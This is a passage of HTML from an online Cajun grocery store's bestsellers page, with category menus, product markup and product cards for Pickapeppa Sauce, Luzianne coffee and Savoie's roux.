                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<div id="product-category" class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/bestsellers-1">Bestsellers</a></li>
        <li><a href="https://www.cajungrocer.com/bestsellers-1">Bestsellers -  1</a></li>
      </ul>
  <div class="row">
            <style>
.ras_readmore{
  height: 150px;
  overflow: hidden;
  width: 100%;
}
</style>

<script type="text/javascript">
  function readmoreras()
  {
    $('#readmore-btn2').hide();
    $('#readless-btn').show();
    $('.ras_description').removeClass('ras_readmore');
  }
  function readlessras()
  {
    $('#readmore-btn2').show();
    $('#readless-btn').hide();
    $('.ras_description').addClass('ras_readmore');
  }
</script>


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "aggregateRating": {
      "@type": "AggregateRating",
      "bestRating": "5",
      "ratingCount": "9",
      "ratingValue": "5"
    },
    "description": "Pickapeppa Sauce 5 oz - 07215551 - Pepper Sauce - The classic Jamaican Sauce! Pickapeppa Sauce’s sweet, mellow flavor of cane vinegar makes it a perfect compliment to almost any dish from appetizer to entrée to dessert. There are 12 bottles per bottle cas",
    "image": "https://www.cajungrocer.com/image/cache/catalog/product/Pickapeppa-original-sauce-175x175.jpg",
    "name": "Pickapeppa Sauce 5 oz",
    "sku" :"072155000051",
    "mpn" :"072155000051",
    "brand" :"Pickapeppa",
    "offers": {
      "@type": "Offer",
      "availability": "https://schema.org/InStock",
      "price": "6.4",
      "url" :"https://www.cajungrocer.com/pickapeppa-sauce-5-oz",
      "priceCurrency": "USD",
      "priceValidUntil": "2026-03-21"
    },

    
    "review": {
      "@type": "Review",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5"
      },
      "author": {
        "@type": "Person",
        "name": "Suzanne"
      },
      "reviewBody": "Love Pickapepper  My Grandmother introduced it to us when I was a child  And I never go without it and a backup of it in my home Now I have grandchildren and they love it to  Cant imagine going without It is great on cheese steak ham potatoes pork chops and adding it to stews  There are so many more ways to use it that there isnt enough room to list  All of town is out of Pickapepper right now and I am running very low on my last bottle Please send me my order as soon as you can  Thank you for such a great product"
    }
      }
  </script>



    <div id="content" class="col-sm-12 col-md-9">

            
      <div class="row ras_description "> <!---->
        <div class="col-sm-12"><h1>Cajun Bestsellers</h1><p><span style="font-size: 14px;"></span></p><p><span style="font-size: 14px;">In your search for an online grocery shop that delivers Cajun foods nationwide. Cajun Grocer is the most popular choice. This category of our online grocery store contains Cajun seasonings, Louisiana foods, Cajun sausage, Cajun food, Louisiana sausage, Cajun products, and other online food items. The Louisiana food listed in this section are our most popular items.</span><br></p></div>
      </div>
      <br/>
            
      


            <div class="product-filter">
      <div class="row">
        <div style="display:none;" class="col-md-2 col-sm-6 hidden-xs">
          <div style="display:none" class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="List"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <!-- <div class="form-group"><a href="https://www.cajungrocer.com/index.php?route=product/compare" id="compare-total" class="btn btn-link">Product Compare (0)</a></div> -->
        </div>
        <div style="float: right;" class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Show:</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/bestsellers-1?limit=28" selected="selected">28</option>
                                                        <option value="https://www.cajungrocer.com/bestsellers-1?limit=50">50</option>
                                                        <option value="https://www.cajungrocer.com/bestsellers-1?limit=75">75</option>
                                                        <option value="https://www.cajungrocer.com/bestsellers-1?limit=100">100</option>
                                        </select>
          </div>
        </div>
        <div style="float: right;" class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Sort By:</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/bestsellers-1?sort=p.sort_order&amp;order=ASC">Default</option>
                                                        <option value="https://www.cajungrocer.com/bestsellers-1?sort=pd.name&amp;order=ASC">Name (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/bestsellers-1?sort=pd.name&amp;order=DESC">Name (Z - A)</option>
                                                        <option value="https://www.cajungrocer.com/bestsellers-1?sort=p.price&amp;order=ASC">Price (Low &gt; High)</option>
                                                        <option value="https://www.cajungrocer.com/bestsellers-1?sort=p.price&amp;order=DESC">Price (High &gt; Low)</option>
                                                        <option value="https://www.cajungrocer.com/bestsellers-1?sort=rating&amp;order=DESC">Rating (Highest)</option>
                                                        <option value="https://www.cajungrocer.com/bestsellers-1?sort=rating&amp;order=ASC">Rating (Lowest)</option>
                                                        <option value="https://www.cajungrocer.com/bestsellers-1?sort=p.model&amp;order=ASC">Model (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/bestsellers-1?sort=p.model&amp;order=DESC">Model (Z - A)</option>
                                        </select>
          </div>
        </div>

      </div>
      </div>
      <div class="row products-category">         <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/pickapeppa-sauce-5-oz"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Pickapeppa-original-sauce-175x175.jpg" alt="Pickapeppa Sauce 5 oz" title="Pickapeppa Sauce 5 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/pickapeppa-sauce-5-oz">Pickapeppa Sauce 5 oz...</a></h4>
                <p class="description">The classic Jamaican Sauce! Pickapeppa Sauce’s sweet, mellow flavor of cane vinegar makes it a perfe..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">12</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">40</span></span></span>
                  <span class="saving">-20%</span>                                     </p>
                                                <div class="rating">                    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                   </div>
                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn3115">
                    <button class="btn-primary" type="button" onclick="cart.add('3115');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart3115">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('3115','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty3115" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('3115','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/pickapeppa-sauce-5-oz-case"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Pickapeppa-original-sauce-5oz-12Pack-175x175.png" alt="Pickapeppa Sauce 5 oz - Case" title="Pickapeppa Sauce 5 oz - Case" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/pickapeppa-sauce-5-oz-case">Pickapeppa Sauce 5 oz - Case...</a></h4>
                <p class="description">Pickapeppa Sauce 5 oz - Pack of 12The classic Jamaican Sauce! Pickapeppa Sauce’s sweet, mellow flavo..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">61</span><span class="smfont">44</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">76</span><span class="smfont">80</span></span></span>
                  <span class="saving">-20%</span>                                     </p>
                                                <div class="rating">                    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                   </div>
                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn4446">
                    <button class="btn-primary" type="button" onclick="cart.add('4446');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart4446">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('4446','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty4446" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('4446','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/luzianne-premium-blend-coffee-chicory-16-oz"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Luzianne-Premium-Blend-Coffee-Chicory-16-oz-175x175.jpg" alt="Luzianne Premium Blend Coffee &amp; Chicory 16 oz" title="Luzianne Premium Blend Coffee &amp; Chicory 16 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/luzianne-premium-blend-coffee-chicory-16-oz">Luzianne Premium Blend Coffee &amp; Chic...</a></h4>
                <p class="description">Luzianne Premium Blend Coffee with Chicory - A Rich and Smooth Southern Tradition!

Luzianne Premi..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">14</span><span class="smfont">30</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">15</span><span class="smfont">90</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                                <div class="rating">                    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                   </div>
                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn97">
                    <button class="btn-primary" type="button" onclick="cart.add('97');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart97">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('97','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty97" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('97','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/savoies-old-fashioned-dark-roux-16-oz"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Savoie's-Old-Fashioned-Dark-Roux-16-oz-175x175.jpg" alt="Savoie's Old Fashioned Dark Roux 16 oz" title="Savoie's Old Fashioned Dark Roux 16 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/savoies-old-fashioned-dark-roux-16-oz">Savoie's Old Fashioned Dark Roux 16 oz...</a></h4>
                <p class="description">Savoie's Dark Roux 16 ozDive into the heart of authentic Cajun cuisine with Savoie's Old Fashioned D..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">91</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">46</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                                <div class="rating">                    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                   </div>
                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn2058">
                    <button class="btn-primary" type="button" onclick="cart.add('2058');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart2058">
                      <div  style="width: 110px;display: flex;margin: auto;">
